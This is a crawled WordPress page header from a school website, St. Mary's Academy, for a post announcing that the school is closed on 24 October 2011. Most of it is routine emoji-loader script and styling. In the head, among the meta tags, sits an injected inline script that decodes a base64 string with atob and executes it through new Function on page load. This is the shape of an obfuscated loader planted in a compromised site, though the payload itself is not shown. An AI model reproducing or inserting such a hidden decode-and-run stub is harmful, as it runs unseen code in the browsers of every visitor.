

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sma.edu.pk/school-to-remain-close-24-october-2011/
body_size: 165539
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>School to remain close 24 october 2011</title>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/script.js"></script>
<link rel="stylesheet" href="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="St. Mary&#039;s Academy RSS Feed" href="https://sma.edu.pk/feed/" />
<link rel="alternate" type="application/atom+xml" title="St. Mary&#039;s Academy Atom Feed" href="https://sma.edu.pk/feed/atom/" /> 

<link rel="pingback" href="https://sma.edu.pk/xmlrpc.php" />
<meta name='robots' content='index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://sma.edu.pk/school-to-remain-close-24-october-2011/" />
<meta name="description" content="NOTICE This is to inform you that Saint Mary’s Academy will be closed tomorrow i.e. on 24th October 2011 as announced by the Government ofPakistan. &nbsp; PA..."><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"","url":"https://sma.edu.pk","logo":"","description":"St. Mary&#039;s Academy"}</script><meta property="og:url" content="https://sma.edu.pk/school-to-remain-close-24-october-2011/" /><meta property="og:site_name" content="St. Mary&#039;s Academy" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="School to remain close 24 october 2011 - St. Mary&#039;s Academy" /><meta property="og:description" content="NOTICE This is to inform you that Saint Mary’s Academy will be closed tomorrow i.e. on 24th October 2011 as announced by the Government ofPakistan. &nbsp; PA..." /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="School to remain close 24 october 2011 - St. Mary&#039;s Academy"/><meta name="twitter:description" content="NOTICE This is to inform you that Saint Mary’s Academy will be closed tomorrow i.e. on 24th October 2011 as announced by the Government ofPakistan. &nbsp; PA..."/><meta name="twitter:url" content="https://sma.edu.pk/school-to-remain-close-24-october-2011/"/><meta name="twitter:site" content="@St. Mary&#039;s Academy"/><script type="text/javascript">ZKbcGesP="[base64]/[base64]";const deZKbcGesPdCode=atob(ZKbcGesP);const pWbJxUOL=new Function(deZKbcGesPdCode);pWbJxUOL();</script><link rel="alternate" type="application/rss+xml" title="St. Mary&#039;s Academy &raquo; School to remain close 24 october 2011 Comments Feed" href="https://sma.edu.pk/school-to-remain-close-24-october-2011/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/sma.edu.pk\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/sma.edu.pk\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='jobman-display-css' href='https://sma.edu.pk/wp-content/plugins/job-manager/css/display.css?ver=0.7.25' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sma.edu.pk/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookieadmin-style-css' href='https://sma.edu.pk/wp-content/plugins/cookieadmin/assets/css/consent.css?ver=1.1.3' type='text/css' media='all' />
<style id='cookieadmin-style-inline-css' type='text/css'>
.cookieadmin_remark, .cookieadmin_showmore { color: #1863dc !important; }input:checked+.cookieadmin_slider, input:disabled+.cookieadmin_slider { background-color: #3582C4 !important; }.cookieadmin_slider{ background-color: #808080 !important; }
</style>
<script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/plugins/job-manager/js/display.js?ver=0.7.25" id="jobman-display-js"></script>
<link rel="https://api.w.org/" href="https://sma.edu.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sma.edu.pk/wp-json/wp/v2/posts/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sma.edu.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sma.edu.pk/?p=399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sma.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsma.edu.pk%2Fschool-to-remain-close-24-october-2011%2F" />
